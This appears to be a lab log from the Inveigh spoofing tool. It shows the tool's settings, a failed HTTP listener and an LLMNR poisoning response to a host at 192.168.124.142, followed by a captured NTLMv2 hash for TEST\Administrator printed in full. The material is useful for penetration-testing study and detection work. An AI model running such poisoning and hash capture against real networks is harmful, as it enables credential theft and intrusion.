 [+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Disabled
警告: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
警告: [-] [2020-09-28T15:54:52] Error starting HTTP listener
警告: [!] [2020-09-28T15:54:52]
使用“0”个参数调用“Start”时发生异常:“以一种访问权限不允许的方式做了一个访问套接字的尝试。” $HTTP_listener.Start()
[+] [2020-09-28T15:54:59] NBNS request for QQWWEE<20> received from 192.168.124.142 [spoofer disabled]
[+] [2020-09-28T15:54:59] LLMNR request for qqwwee received from 192.168.124.142 [response sent]
[+] [2020-09-28T15:55:00] NBNS request for QQWWEE<20> received from 192.168.124.142 [spoofer disabled]
[+] [2020-09-28T15:55:00] TCP(445) SYN packet detected from 192.168.124.142:60916
[+] [2020-09-28T15:55:00] SMB(445) negotiation request detected from 192.168.124.142:60916
[+] [2020-09-28T15:55:00] SMB(445) NTLM challenge F351769C73881BB6 sent to 192.168.124.142:60916
[+] [2020-09-28T15:55:00] SMB(445) NTLMv2 captured for TEST\Administrator from 192.168.124.142(YUKONG):60916:
Administrator::TEST:F351769C73881BB6:48735674D79CB3EA4176855CD33894B3:0101000000000000D4C589AA6C95D601A1E23B702CE5E22600
000000020008005400450053005400010008004C004900530049000400100074006500730074002E0063006F006D0003001A006C006900730069002E
0074006500730074002E0063006F006D000500100074006500730074002E0063006F006D0007000800D4C589AA6C95D6010600040002000000080030
003000000000000000000000000030000067F7C6A8D39518552D5571C1F66254A1C8FBE62657C9507E1EAF274393445DED0A00100000000000000000
0000000000000000000900160063006900660073002F00710071007700770065006500000000000000000000000000
[+] [2020-09-28T15:55:01] NBNS request for QQWWEE<20> received from 192.168.124.142 [spoofer disabled]
[+] [2020-09-28T15:56:21] DNS request for ecs.office.com sent to 192.168.124.142 [outgoing query]
[+] [2020-09-28T15:59:10] DNS request for ecs.office.com sent to 192.168.124.142 [outgoing query]